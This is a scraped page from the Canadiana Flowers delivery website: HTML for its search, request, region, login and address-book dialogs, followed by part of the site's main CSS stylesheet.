            <div class="modal_search dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <form class="search" action="/search">
                    <p>Type in what you are looking for:</p>
                    <input type="text" name="word" class="input" placeholder="Search">
                    <button type="submit"><svg class="icon icon-search">
                        <use xlink:href="/img/svgdefs.svg#icon-search" xmlns:xlink="http://www.w3.org/1999/xlink"></use>
                    </svg></button>
                </form>
            </div>

            <div class="modal_request dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <form action="/mailer.php" method="post" class=" || validate_form">
	<div class="feedback_title"></div>
	<div class="row">
		<div class="col_12">
            <label>
                <input name="name" type="text" class="input || validate" placeholder="Name">
            </label>
            <label>
                <input name="phone" type="text" class="input || validate_tel" placeholder="Phone">
            </label>
            <label>
                <input name="email" type="text" class="input || validate_email" placeholder="Email">
            </label>
            <label>
                <input name="message" type="text" class="input || validate" placeholder="Message">
            </label>
            <label>
                <input name="answer" type="text" class="input || validate_cap" placeholder="Answer: 6+4=">
            </label>
            <input type="hidden" name='product_name'>
			<button class="button_colored"> <span>request</span></button>
		</div>
	</div>
</form>            </div>
                            <div class="modal_region dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <a href="/" class="header_logo"><img src="/img/logo.png" alt="Canadiana Flowers"></a>
                    <h3 style="text-transform: uppercase;">Where are we delivering to?</h3>
                    <div class="regions">
                        <a href="/international/ca?setregion">
                            <img src="/img/flag/CA.png" alt="Canada">
                            <span>Canada</span>
                        </a>
                        <a href="/international/us?setregion">
                            <img src="/img/flag/US.png" alt="USA">
                            <span>USA</span>
                        </a>
                        <a href="/international/?setregion">
                            <img src="/img/icon_world.png" alt="International">
                            <span>International</span>
                        </a>
                    </div>

                </div>
                        <div class="modal_country dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <p class="title"></p>
                <ul class="country_list">
                                            <li class="region_1" data-letter="C"><a href="/international/ca"><img src="/img/flag/CA.png" alt="1">Canada</a></li>
                                            <li class="region_1" data-letter="U"><a href="/international/us"><img src="/img/flag/US.png" alt="1">United States</a></li>
                                            <li class="region_5" data-letter="A"><a href="/international/dz"><img src="/img/flag/DZ.png" alt="5">Algeria</a></li>
                                            <li class="region_5" data-letter="A"><a href="/international/ao"><img src="/img/flag/AO.png" alt="5">Angola</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/ai"><img src="/img/flag/AI.png" alt="6">Anguilla</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/ag"><img src="/img/flag/AG.png" alt="6">Antigua and Barbuda</a></li>
                                            <li class="region_2" data-letter="A"><a href="/international/ar"><img src="/img/flag/AR.png" alt="2">Argentina</a></li>
                                            <li class="region_4" data-letter="A"><a href="/international/am"><img src="/img/flag/AM.png" alt="4">Armenia</a></li>
                                            <li class="region_6" data-letter="A"><a href="/international/au"><img src="/img/flag/AU.png" alt="6">Australia</a></li>
                                            <li class="region_3" data-letter="A"><a href="/international/at"><img src="/img/flag/AT.png" alt="3">Austria</a></li>
                                            <li class="region_4" data-letter="A"><a href="/international/az"><img src="/img/flag/AZ.png" alt="4">Azerbaijan</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bs"><img src="/img/flag/BS.png" alt="1">Bahamas</a></li>
                                            <li class="region_4" data-letter="B"><a href="/international/bh"><img src="/img/flag/BH.png" alt="4">Bahrain</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bb"><img src="/img/flag/BB.png" alt="1">Barbados</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/by"><img src="/img/flag/BY.png" alt="3">Belarus</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/be"><img src="/img/flag/BE.png" alt="3">Belgium</a></li>
                                            <li class="region_1" data-letter="B"><a href="/international/bz"><img src="/img/flag/BZ.png" alt="1">Belize</a></li>
                                            <li class="region_2" data-letter="B"><a href="/international/bo"><img src="/img/flag/BO.png" alt="2">Bolivia</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/ba"><img src="/img/flag/BA.png" alt="3">Bosnia and Herzegovina</a></li>
                                            <li class="region_2" data-letter="B"><a href="/international/br"><img src="/img/flag/BR.png" alt="2">Brazil</a></li>
                                            <li class="region_4" data-letter="B"><a href="/international/bn"><img src="/img/flag/BN.png" alt="4">Brunei Darussalam</a></li>
                                            <li class="region_3" data-letter="B"><a href="/international/bg"><img src="/img/flag/BG.png" alt="3">Bulgaria</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/kh"><img src="/img/flag/KH.png" alt="4">Cambodia</a></li>
                                            <li class="region_1" data-letter="C"><a href="/international/ky"><img src="/img/flag/KY.png" alt="1">Cayman Islands</a></li>
                                            <li class="region_2" data-letter="C"><a href="/international/cl"><img src="/img/flag/CL.png" alt="2">Chile</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/cn"><img src="/img/flag/CN.png" alt="4">China</a></li>
                                            <li class="region_2" data-letter="C"><a href="/international/co"><img src="/img/flag/CO.png" alt="2">Colombia</a></li>
                                            <li class="region_6" data-letter="C"><a href="/international/ck"><img src="/img/flag/CK.png" alt="6">Cook Islands</a></li>
                                            <li class="region_1" data-letter="C"><a href="/international/cr"><img src="/img/flag/CR.png" alt="1">Costa Rica</a></li>
                                            <li class="region_3" data-letter="C"><a href="/international/hr"><img src="/img/flag/HR.png" alt="3">Croatia</a></li>
                                            <li class="region_4" data-letter="C"><a href="/international/cy"><img src="/img/flag/CY.png" alt="4">Cyprus</a></li>
                                            <li class="region_3" data-letter="C"><a href="/international/cz"><img src="/img/flag/CZ.png" alt="3">Czech Republic</a></li>
                                            <li class="region_3" data-letter="D"><a href="/international/dk"><img src="/img/flag/DK.png" alt="3">Denmark</a></li>
                                            <li class="region_1" data-letter="D"><a href="/international/do"><img src="/img/flag/DO.png" alt="1">Dominican Republic</a></li>
                                            <li class="region_2" data-letter="E"><a href="/international/ec"><img src="/img/flag/EC.png" alt="2">Ecuador</a></li>
                                            <li class="region_5" data-letter="E"><a href="/international/eg"><img src="/img/flag/EG.png" alt="5">Egypt</a></li>
                                            <li class="region_1" data-letter="E"><a href="/international/sv"><img src="/img/flag/SV.png" alt="1">El Salvador</a></li>
                                            <li class="region_3" data-letter="F"><a href="/international/fr"><img src="/img/flag/FR.png" alt="3">France</a></li>
                                            <li class="region_3" data-letter="G"><a href="/international/de"><img src="/img/flag/DE.png" alt="3">Germany</a></li>
                                            <li class="region_3" data-letter="G"><a href="/international/gr"><img src="/img/flag/GR.png" alt="3">Greece</a></li>
                                            <li class="region_4" data-letter="I"><a href="/international/in"><img src="/img/flag/IN.png" alt="4">India</a></li>
                                            <li class="region_3" data-letter="I"><a href="/international/it"><img src="/img/flag/IT.png" alt="3">Italy</a></li>
                                            <li class="region_1" data-letter="J"><a href="/international/jm"><img src="/img/flag/JM.png" alt="1">Jamaica</a></li>
                                            <li class="region_4" data-letter="J"><a href="/international/jp"><img src="/img/flag/JP.png" alt="4">Japan</a></li>
                                            <li class="region_4" data-letter="S"><a href="/international/kr"><img src="/img/flag/KR.png" alt="4">South Korea</a></li>
                                            <li class="region_3" data-letter="M"><a href="/international/mk"><img src="/img/flag/MK.png" alt="3">Macedonia</a></li>
                                            <li class="region_3" data-letter="P"><a href="/international/pt"><img src="/img/flag/PT.png" alt="3">Portugal</a></li>
                                            <li class="region_3" data-letter="U"><a href="/international/gb"><img src="/img/flag/GB.png" alt="3">United Kingdom</a></li>
                                    </ul>
            </div>

            <div class="modal_add_more dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <div class="row">
    <div class="col_6">
        <div id="img" style=""></div>
    </div>
    <div class="col_6">
        <p id="title" class="title"></p>
        <p id="price" class="price"></p>
        <p id="descr" class="desciption"></p>
    </div>
</div>            </div>
            <div class="custom_dialog dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <img src="/img/logo.png" alt="Canadiana Flowers">
                <div id="custom_modal_text">
                                    </div>
            </div>
                            <div class="modal_login dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <div class="account">
                        <h3>Account</h3>
                        <p>Please enter your e-mail address and password.</p>
                        <form action="/authorization" method="POST" class="login || validate_form">
                            <input name="email" placeholder="E-mail" class="input || validate_email" type="text" value="">
                            <input name="password" placeholder="Password" class="input || validate" type="password">
                            <div class="bottom_block">
                                <input type="checkbox" id="login_remember" name="remember"/>
                                <label for="login_remember"><span ></span>Remember me</label>
                                <button type="submit" class="button_colored"><span>Login</span></button>
                                <p><b>OR</b></p>
                                <a href="/register" class="button_colored "><span>Create account</span></a>
                            </div>
                        </form>
                        <p class="forget" data-open="modal_forgot"><b>Forgot your password?</b></p>
                    </div>
                </div>
                <div class="modal_forgot dialog">
                    <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                    <div class="account">
                        <h3><b>Forget your password?</b></h3>
                        <p>Don't worry, it happens to the best of us! Simply enter your e-mail address below and we'll send you a
                        new password.</p>
                        <form action="/forgot_password" method="POST" class="login || validate_form">
                            <input name="email" placeholder="E-mail" class="input || validate_email" type="text" value="">
                            <button type="submit" class="button_colored"><span>send new password</span></button>
                        </form>
                    </div>
                </div>    
            
                                                <div class="modal_delete dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <p id="deleteText"></p>
                <div class="row">
                    <div class="col_6">
                        <a href="#" class="button_colored || deleteYes" data-product=""><span>Yes</span></a>
                    </div>
                    <div class="col_6">
                        <button class="button_colored close_modal"><span>No</span></button>
                    </div>
                </div>
            </div>

            <div class="modal_edit_shippings dialog">
                <span class='dialog_close || icon_close'><svg class='icon'><use xlink:href='/img/svgdefs.svg#icon_close'></use></svg></span>
                <div class="row">
                    <p class="title tc">Address book</p>

                    <div class="col_12">
                        <p><b>Select Saved Recipient </b></p>
                        <select class="update_address">
                            <option selected>Select Address to Edit</option>
                            <option value="0" style="font-weight: bold;">Default Address</option>
                                                        <option value="-1">[+] Add New Address</option>
                        </select>
                    </div>
                </div>
                <form action="#" method="POST" class="row || change || validate_form">
                    <input type="hidden" name="address_id" value="0">
                    <div class="row">
                        <div class="col_6">
                            <input name="fname" type="text" class="input || validate" placeholder="First Name:">
                        </div>
                        <div class="col_6">
                            <input name="lname" type="text" class="input || validate" placeholder="Last Name:">

                        </div>
                    </div>
                    
                    <div class="row">
                        <div class="col_6">
                            <input name="mobile_phone" type="text" placeholder="Mobile Phone:" class="input validate_tel">
                        </div>
                        <div class="col_6">
                            <input name="email" placeholder="Email" type="email" class="input validate_email">
                        </div>
                    </div>

                    <div class="row">
                        <div class="col_6">
                            <select name="country" class="country validate_select" id="d_country" data-change="d_province" selected-state="">
                                <option value="">Select Country</option>
                                	

                            </select>
                        </div>
                        <div class="col_6">
                            <select name="province" class="validate_select" id="d_province"><option value="">Select Country First</option></select>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col_5">
                            <input name="address" type="text" class="input || validate" placeholder="Address:">
                        </div>
                        <div class="col_4">
                            <input name="city" type="text" class="input || validate" placeholder="City:">
                        </div>
                        <div class="col_3">
                            <input name="postal" type="text" class="input || validate" placeholder="Zip/Postal Code:">
                        </div>
                    </div> 


                    <button class="button_colored"><span>SAVE</span></button>
                </form>
            </div>


        </div>
    </div>
</div>

<!--     <div id="toast">
   <div class='table'>
      <div class='tcell'>
         <svg class='icon || toast_icon'><use xlink:href='/img/svgdefs.svg#icon_error'></use></svg>
     </div>
     <div class='tcell'>
         <p id="toast_text">Please, enter a valid value</p>
     </div>
 </div>
</div> -->
<div id="toast_popup">
   <div class='table'>
      <div class='tcell'>
         <svg class='icon || toast_icon'><use xlink:href='/img/svgdefs.svg#icon_error'></use></svg>
     </div>
     <div class='tcell'>
         <p id="toast_text">Please, enter a valid value</p>
     </div>
 </div>
</div>


<script>$('document').ready(function(){
   $('#active_menu_category_5').addClass('active');
   });</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.canadianaflowers.com/css/main.css?v=1749570569
body_size: 24517
content:
*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: 0; padding: 0; outline: none; }
video { width: 100%; }
audio, canvas, iframe, img, svg, video { vertical-align: middle; }
fieldset { border: 0; margin: 0; padding: 0; }
textarea { resize: vertical; }
html { -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
body { margin: 0; padding-top: 17.4rem; }
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]) { display: none; height: 0; }
[hidden], template { display: none; }
a { background-color: transparent; }
a:active, a:hover, a:focus { outline: 0; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: 700; }
dfn { font-style: italic; }
mark { background: #ff0; color: #000; }
small { font-size: 80%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; }
svg:not(:root) { overflow: hidden; }
hr { box-sizing: content-box; height: 0; }
pre { overflow: auto; }
p { font: 400 1.7rem/1.5 "Open Sans", sans-serif; }
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }
button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }
button { overflow: visible; }
button, select { text-transform: none; }
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }
button[disabled], html input[disabled] { cursor: default; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
input { line-height: normal; }
input[type="checkbox"], input[type="radio"] { padding: 0; }
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }
input[type="search"] { -webkit-appearance: textfield; }
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
legend { border: 0; padding: 0; }
textarea { overflow: auto; }
optgroup { font-weight: 700; }
table { border-collapse: collapse; border-spacing: 0; }
td, th { padding: 0; }
input[type="email"], input[type="number"], input[type="search"], input[type="text"], input[type="tel"], input[type="url"], input[type="password"], textarea { -webkit-appearance: none; appearance: none; }
ul, ol { list-style-position: inside; }
img { max-width: 100%; height: auto; }
[class^="icon_"], [class*=" icon_"], .icon { display: inline-block; width: 1em; height: 1em; fill: currentColor; }
ul li, ol li { list-style: none; }

/* MODULES */
.dialog_wrapper { position: fixed; top: 0; left: 0; width: 100%; height: 100%; display: table; vertical-align: middle; display: none; z-index: 500; padding: 4rem 0; }
.dialog_wrapper .main_table { width: 100%; height: 100%; padding-right: 2rem; }
.dialog_wrapper .main_tcell { padding: 0 2rem; }
.dialog { max-width: 600px; margin: 0 auto; padding: 2.4rem; background-color: rgba(81, 43, 138, 0.9); border: 0.3rem solid #fff; display: none; z-index: 503; position: relative; }
.dialog.error { max-width: 350px; padding: 0; }
.dialog.error .h2 { padding: 2.4rem; border-bottom: 2px solid #441420; color: #441420; }
.dialog.error p { display: block; padding: 0 2.4rem 2.4rem; }
.dialog .icon_close { position: absolute; top: -3.5rem; right: -3.5rem; color: #fff; cursor: pointer; font-size: 3.5rem; transition: color .3s ease; }
.dialog .icon_close:hover, .dialog .icon_close:focus { color: #512b8a; }
.dialog .icon_close svg { float: left; }
.dialog_bg { position: fixed; left: 0; top: 0; background-color: rgba(33, 33, 33, 0.55); display: none; width: 100%; height: 100%; }
.dialog_opened { position: fixed; overflow-y: scroll; width: 100%; height: 100%; }
.dialog_opened .dialog_bg { animation-name: fadeIn; animation-duration: .3s; animation-fill-mode: both; }
.modal_addtocart {text-align: center;}
.modal_addtocart p{color:#fff; font-size: 2rem;}
.modal_addtocart .button_colored{display: inline-block;width: auto; margin: 1rem;}
.modal_addtocart .button_colored span{font-size: 1.3rem;padding: 0 1rem;}

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.dialog_opened .dialog { animation-name: showDialog; animation-duration: .3s; animation-fill-mode: both; }
.dialog_opened .dialog_wrapper { display: block; }
.dialog_scrollable_mobile .dialog_wrapper { width: 100% !important; }
.dialog_scrollable_mobile .main_table { padding-right: 0 !important; }
.dialog_scrollable .dialog_wrapper { overflow-y: scroll; width: calc(100% + 4rem); }


.modal_region{text-align: center; background: #fff;}
.modal_region .header_logo{display: block; margin-bottom: 2rem;}
.modal_region h3{font-size: 3rem;     color: #512b8a; margin: 2rem 0;}
.modal_region .regions a {display: inline-block; width: 30%;  font-size: 2rem}
.modal_region .regions a span{display: block; font-size: 2rem}

@keyframes showDialog { 0% { opacity: 0;
    transform: translateY(40px); }
  100% { opacity: 1;
    transform: translateY(0); } }

#toast { position: fixed; z-index: 503; width: 100%; max-width: 280px; left: 2rem; right: 2rem; bottom: 2rem; background-color: #fff; color: #fff; display: none; box-shadow: 1px 5px 15px rgba(0, 0, 0, 0.25); padding: 1rem 2rem; backface-visibility: hidden; }
#toast p { display: block; margin-bottom: 0; margin-top: .3rem; color: #fff; font-size: 1.4rem; font-family: "Open Sans", sans-serif; }
#toast.error { background-color: rgba(239, 83, 80, 0.9); }
#toast.wish { background-color: rgba(81, 43, 138, 0.8); }
#toast.success { background-color: rgba(81, 43, 138, 0.8); }

#toast_popup {position: fixed; z-index: 503; width: 100%; max-width: 29rem; left: 50%; top: 50%; margin-top: -1rem; margin-left:-14rem; background-color: #fff; color: #fff; display: none; box-shadow: 1px 5px 15px rgba(0, 0, 0, 0.25); padding: 1rem 2rem; backface-visibility: hidden; }
#toast_popup.error { background-color: rgba(239, 83, 80, 0.9);}
#toast_popup.error p{  color:#fff;}
#toast_popup.wish { background-color: rgba(81, 43, 138, 0.8); }
#toast_popup.success { background-color: rgba(81, 43, 138, 0.8); }
#toast_popup.success p{color:#fff;}


.toast_close { position: absolute; color: #fff; top: .3rem; right: 1rem; font-size: 2.5rem; cursor: pointer; }
.toast_icon { color: #fff; float: left; margin-right: 2rem; font-size: 3rem; }
.fixed_footer { position: fixed; bottom: 0; left: 0; width: 100%; }

html { font-size: 62.5%; }
body { text-rendering: optimizeLegibility; -webkit-font-smoothing: antialiased; overflow-x: hidden; font-family: "Open Sans", sans-serif, sans-serif; -webkit-tap-highlight-color: rgba(255, 255, 255, 0); -webkit-tap-highlight-color: transparent; }
[disabled], .disabled { opacity: .5; cursor: not-allowed; pointer-events: none; }
.clearfix::before, .row::before, .clearfix::after, .row::after { content: " "; display: table; }
.clearfix::after, .row::after { clear: both; }
.clearfix, .row { *zoom: 1; }
::-webkit-input-placeholder { color: #000; transition: all .3s; }
::placeholder { color: #000; transition: all .3s; }
a { text-decoration: none; color: inherit; }
a:hover, a:focus { color: #512b8a; }
.table { display: table; }
.tableb { display: table; border-collapse: collapse; border-spacing: 0; }
.trow { display: table-row; }
.tcell { display: table-cell; vertical-align: middle; }
.tc { text-align: center; }
.tl { text-align: left; }
.tr { text-align: right; }
.fl { float: left; }
.fr { float: right; }
hr { border-top: 1px solid #dbdbdb; border-bottom: 0; border-right: 0; border-left: 0; clear: both; margin: 2.4rem 0; }
hr.dotted { border-style: dotted; }
hr.dashed { border-style: dashed; }
.row { position: relative; }
[class*='col_'] { margin-right: 4%; float: left; }
[class*='col_']:last-child { margin-right: 0; }
.col_1 { width: 4.66666666667%; }
.col_2 { width: 13.3333333333%; }
.col_3 { width: 22%; }
.col_4 { width: 30.6666666667%; }
.col_5 { width: 39.3333333333%; }
.col_6 { width: 48%; }
.col_7 { width: 56.6666666667%; }
.col_8 { width: 65.3333333333%; }
.col_9 { width: 74%; }
.col_10 { width: 82.6666666667%; }
.col_11 { width: 91.3333333333%; }
.col_12 { width: 100%; margin-right: 0; }
.map_overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.wrapper { width: 100%; max-width: 140rem; padding: 0 2rem; margin: 0 auto; position: relative; }
.wrapper_large { width: 100%; max-width: 130rem; padding: 0 2rem; margin: 0 auto; position: relative; }
.wrapper:after { content: ""; display: table; clear: both; }
.icon { line-height: 0; }
.noselect { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
table.table { width: 100%; }
.table thead { border: 1px solid #441420; border-bottom: 0 !important; }
.table th { font-weight: 500; text-align: left; padding: 1rem 2rem; border-right: 1px solid #0cbbbc; background-color: #441420; color: #fff; }
.table th:last-child { border-right: 0; }
.table td { padding: .8rem 2rem; border-right: 1px solid #d0d0d0; }
.table tbody { border-left: 1px solid #d0d0d0; }
.table tbody tr { border-bottom: 1px solid #d0d0d0; }
.input::-webkit-input-placeholder { color: #a1a1a1; }
.input:-moz-placeholder { color: #a1a1a1; }
.input::-moz-placeholder { color: #a1a1a1; }
.input:-ms-input-placeholder { color: #a1a1a1; }
.input::placeholder { color: #a1a1a1; }
.input:focus::-webkit-input-placeholder { opacity: 0; }
.input:focus:-moz-placeholder { opacity: 0; }
.input:focus::-moz-placeholder { opacity: 0; }
.input:focus:-ms-input-placeholder { opacity: 0; }
.input:focus::placeholder { opacity: 0; }
.input { display: block; width: 100%; height: 4.5rem;  line-height: 4.5rem; padding: 0 1.6rem; margin: 1rem 0; font-size: 1.5rem; border: 1px solid transparent; background-color: #fff;  box-shadow: none; -webkit-transition: all 0.3s; transition: all 0.3s; }
.input.styled { padding-left: 0.5rem; margin-bottom: 0.5rem; border-bottom: 0.1rem solid #dadada;  }
textarea.input { min-height: 12.8rem; padding-top: 1rem; resize: none; line-height: 1.5;}
select.input { line-height: 1em; text-indent: 0.01px; text-overflow: ''; }
select::-ms-expand { display: none; }
/* .validate_error { border: 1px solid #e57373 !important; } */
.validate_error {   background-color: #F44336 !important; color: #fff !important;}
select.validate_error {   border-color: #F44336 !important; color: #000 !important;}
.validate_postal {}
input.validate_postal {text-transform: uppercase;}
input.validate_postal::-webkit-input-placeholder  {text-transform: uppercase;}
input.validate_postal:-moz-placeholder  {text-transform: uppercase;}
input.validate_postal::-moz-placeholder  {text-transform: uppercase;}
input.validate_postal:-ms-input-placeholder  {text-transform: uppercase;}
input.validate_postal::placeholder  {text-transform: uppercase;}
section { padding: 4rem 0; }

.button_colored {transition: 0.3s; display: block; width: 100%; text-align: center; color: #fff; position: relative; font: 700 1.8rem/4rem "Open Sans", sans-serif; cursor: pointer; text-transform: uppercase; letter-spacing: 0.5rem; }
.button_colored span { transition: 0.3s; color: #000; position: relative; font: 600 1.8rem/4rem "Open Sans", sans-serif; z-index: 4; height: 4rem; display: block; background: white; }
.button_colored span:hover { color: #5a9d2e;transition: 0.3s; }
/*.button_colored:before { content: ""; position: absolute; height: 100%; width: 100%; top: 0; left: 0; overflow: hidden; opacity: 0; transition: opacity 1s ease; }*/
/*.button_colored:hover:before { opacity: 1; transition: opacity 1s ease; }*/
.button_colored:hover { transition: 0.3s; background: linear-gradient(to right, #5bd10e 30%, #5a9d2e  100%); background-image: -moz-linear-gradient(0deg, #5bd10e 30%, #5a9d2e  100%); background-image: -webkit-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%); background-image: -ms-linear-gradient(0deg, #5bd10e 30%, #5a9d2e  100%); }
.button_colored { border: none; background: linear-gradient(to right, #46227d 0, #d5299a 100%); background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%); padding: 0.3rem; }
/*.button_colored:before { background: linear-gradient(to right, #d5299a 30%, #46227d 100%); background-image: -moz-linear-gradient(0deg, #d5299a 30%, #46227d 100%); background-image: -webkit-linear-gradient(0deg, #d5299a 30%, #46227d 100%); background-image: -ms-linear-gradient(0deg, #d5299a 30%, #46227d 100%); }*/
/*.btn { background: url(/img/btn.png) no-repeat; background-position: center; background-size: 100%; display: block; width: 100%; max-width: 38rem; border: none; line-height: 5rem; height: 5rem; text-align: center; position: relative; z-index: 10; color: #000; font: 600 1.8rem/5rem "Open Sans", sans-serif; }*/

.btn { border: none; background: linear-gradient(to right, #46227d 0, #d5299a 100%); background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%); background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%); display: block; width: 100%; max-width: 38rem; border: none; line-height: 5rem; height: 5rem; text-align: center; position: relative; z-index: 10; color: #000; font: 600 1.8rem/5rem "Open Sans", sans-serif; }
.btn:hover { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s;     background: linear-gradient(to right, #5bd10e 30%, #5a9d2e 100%);
    background-image: -moz-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%);
    background-image: -webkit-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%);
    background-image: -ms-linear-gradient(0deg, #5bd10e 30%, #5a9d2e 100%); }
.btn:before {content: '';  position: absolute;    width: calc(100% - 0.4rem);    height: calc(100% - 0.4rem);    top: 0.2rem;    left: 0.2rem; display: block; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s;  background: #fff;}
    .btn span {position: relative; z-index: 3; }
.btn:hover span { color: #5a9d2e; display: block; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn:not(:hover) span { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; display: block; }
.button { display: block; color: #000; width: 100%; max-width: 100%; height: 4rem; font: 700 2rem/4rem "Open Sans", sans-serif; background-color: #512b8a; border: 0.1rem solid #512b8a; white-space: nowrap; text-align: center; text-decoration: none; cursor: pointer; text-transform: uppercase; -webkit-transition: all 0.3s; transition: all 0.3s; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.button:hover, .button:focus { color: #fff; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.btn_wrap { white-space: normal; }
.pagination { padding: 1rem 0; text-align: center; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.pagination li { display: inline-block !important; padding: 0 !important; margin: .4rem .3rem; list-style: none; }
.pagination li:before { display: none !important; }
.pagination li:after { display: none !important; }
.pagination li a { display: block; min-width: 3.8rem; height: 3.8rem; padding: 0 .5rem; border: 2px solid #512b8a; font-size: 1.8rem; line-height: 3.5rem; font-weight: 700; color: #512b8a; text-align: center; }
.pagination li a:hover { background-color: #512b8a; color: #fff; }
.pagination a.active { background-color: #512b8a; color: #fff; pointer-events: none; }
.social { line-height: 0; font-size: 2.9rem; }
.social a { display: inline-block; margin-right: .3em; line-height: 0; color: #669999; }
.social a .icon { -webkit-transition: all 0.3s; transition: all 0.3s; }
.social a:hover .icon { padding: .2rem; }
.feedback { width: 100%; padding: 1.6rem; background-color: rgba(0, 0, 0, 0.85); border: 0.1rem solid rgba(255, 255, 255, 0.7); pointer-events: auto; }
.feedback_title { margin-bottom: 1.2rem; font: 400 2.5rem/1.1 "Open Sans", sans-serif; color: #fff; text-align: center; }
.feedback_title span { color: #512b8a; }
.feedback_title strong { font-weight: 700; }
.feedback .input { height: 3.4rem; margin-bottom: 1.2rem; background-color: #fff; color: #fff; }
.feedback textarea.input { min-height: 12.4rem; }
.feedback .button { width: 100%; background-color: #512b8a; }
.modal_feedback { max-width: 36rem; background-color: transparent; padding: 0; }
.modal_feedback .feedback { background-color: rgba(0, 0, 0, 0.85); border: 0.8rem solid rgba(255, 255, 255, 0.8); }
.content { font-size: 1.7rem; color: #000; }
.content:after { content: ''; display: table; clear: both; }
.content a:not(.button) { color: #512b8a;  font-weight: 700;}
.content a:not(.button):hover, .content a:not(.button):focus { color: #000; }
.content img { height: auto !important; }
.content ul:last-child, .content ol:last-child, .content table:last-child, .content img:last-child, .content iframe:last-child, .content p:last-child { margin-bottom: 0; }
.content ul { margin-bottom: 2rem; }
.content ul li { position: relative; display: table; padding: 0 0 0 2.2rem; font: 500 1.7rem/1.5 "Open Sans", sans-serif; color: #000; margin: 1rem 0; }
.content ul li:before { display: block; position: absolute; color: #512b8a; left: .3rem; content: ''; width: .8rem; height: 1.2rem; top: 0.5rem; vertical-align: middle; border: 0 solid; border-width: 0 3px 3px 0; -webkit-transform: rotate(40deg); -ms-transform: rotate(40deg); transform: rotate(40deg); }
.content ul li:after { content: ''; border-radius: 50%; display: block; width: 2rem; height: 2rem; border: 0.2rem solid #512b8a; position: absolute; top: 0.2rem; left: -0.3rem; }
.content ol { margin-bottom: 2rem; counter-reset: li; }
.content ol > li { padding-left: 2rem; margin-bottom: .4rem; overflow: hidden; }
.content ol > li:before { margin-left: -2rem; counter-increment: li; content: counters(li, ".") ". "; color: #512b8a; font-weight: 900; }
.title { color: #512b8a; font: 400 4.5rem "Open Sans", sans-serif; }
@-webkit-keyframes logoRes { from { opacity: 0;
    -webkit-transform: scale(0.7); }
  to { opacity: 1;
    -webkit-transform: scale(1); } }

